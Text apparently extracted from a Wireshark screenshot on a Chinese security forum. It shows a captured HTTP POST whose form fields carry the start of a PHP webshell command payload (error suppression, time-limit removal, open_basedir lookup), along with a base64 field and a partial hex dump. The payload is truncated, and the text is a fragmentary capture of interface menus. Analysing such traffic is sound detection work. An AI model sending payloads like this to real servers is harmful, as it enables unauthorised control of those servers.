 Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
作为过滤器应用: urlencoded-form.value == "@ini_set(\"display_errors\", \"
选中
非选中
...且选中
...或选中
...且不选中
...或不选中
[HTTP request 1/1]
[Response in frame: 23]
File Data: 1865 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "wa2c46e9ea453b" = "UcL3Zhci93d3cvaHRtbC8="
Key: wa2c46e9ea453b
Value: UcL3Zhci93d3cvaHRtbC8=
Form item: "yijingnb" = "@ini_set("display_errors", "0")
Key: yijingnb
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("ope
0150 26 79 69 6a 69 6e 67 6e 62 3d 25
0160 5f 73 65 74 28 25 32 32 64 69 73 7
0170 65 72 72 6f 72 73 25 32 32 25 32 4
0180 32 32 30 25 32 32 29 25 33 42 25 3
0190 5f 74 69 6d 65 5f 6c 69 6d 69 74 2
01a0 42 25 32 34 6f 70 64 69 72 25 33 4
01b0 6e 69 5f 67 65 74 28 25 32 32 6f 7
01c0 61 73 65 64 69 72 25 32 32 29 25 3
01d0 25 32 34 6f 70 64 69 72 29 25 32
01e0 32 34 6f 63 77 64 25 33 44 64 69
01f0 28 25 32 34 5f 53 45 52 56 45 52
先知社区